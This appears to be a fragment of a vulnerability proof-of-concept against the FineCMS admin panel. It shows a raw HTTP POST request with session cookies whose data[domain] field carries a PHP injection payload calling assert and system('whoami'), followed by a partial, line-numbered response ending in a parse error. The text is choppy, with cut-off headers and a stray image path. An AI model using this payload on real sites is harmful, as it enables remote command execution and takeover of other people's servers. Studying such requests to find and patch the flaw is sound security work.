 Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 81
Origin: http://www.finecms.com
Connection: close
Referer: http://www.finecms.com/admin.php?c=site&m=index
Cookie: 8b0cba072045805256806b2b24239ded_ci_session=
lkbt5f00vvpq8632ikshf7jsdt0q2gfs; member_uid=1; member_cookie=
1faf93a7e8b5f5f7bc48
ids=1&data[name]=AAAAA&data[domain]=
127.0.0.1'=>1).die(assert(system('whoami'))//
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-re
7 Pragma: no-cache
8 Set-Cookie: 8b0cba072045805256806b2b24239d
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 476
12
13 <br />
14 <b>
Parse error
</b>